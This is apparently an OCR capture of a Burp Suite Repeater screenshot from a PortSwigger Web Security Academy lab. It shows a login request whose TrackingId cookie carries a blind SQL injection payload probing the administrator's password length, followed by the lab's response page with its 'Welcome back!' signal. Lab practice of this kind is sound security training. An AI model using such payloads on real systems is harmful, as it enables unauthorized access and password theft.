 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ae9007803aa19258013ee9d004800cd.web-security-academy.net
3 Cookie: session=VYIerSUVXGbjyufKy9RDULE7G5Uvp09q; TrackingId=
H4Xx7TToOTzhmcHF'+AND+(SELECT+'a'+FROM+users+WHERE+username='administrator'+AND+LENGTH(password)>1)='a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
.0 Origin: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net
.1 Referer: https://0ae9007803aa19258013ee9d004800cd.web-security-academy.net/login
.2 Upgrade-Insecure-Requests: 1
.3 Sec-Fetch-Dest: document
.4 Sec-Fetch-Mode: navigate
.5 Sec-Fetch-Site: same-origin
.6 Sec-Fetch-User: ?1
.7 Te: trailers
.8
.9 csrf=RoRO3h1Eu8fbXrKGeLzqWBPThrnfuZ7A&username=test&password=test
Search 0 highlights
Done
Response
Pretty Raw Hex Render
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <h1>
Login
</h1>
53 <section>
54 <p class=is-warning>
Invalid username or password.
Welcome back!